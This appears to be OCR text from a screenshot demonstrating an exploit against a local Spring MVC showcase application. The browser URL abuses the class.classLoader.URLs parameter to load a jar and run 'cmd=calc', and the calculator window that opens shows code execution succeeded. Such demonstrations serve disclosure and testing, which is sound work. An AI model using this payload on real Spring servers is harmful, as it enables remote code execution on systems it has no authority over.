 getInf - Internet Explorer
http://localhost:8080/spring-mvc-showcase/hello.html?class.classLoader.URLs[0]=jar:http://localhost:8080/spring-mvc-showcase/1.jar!/&name=test&cmd=calc
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
getInf
test
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =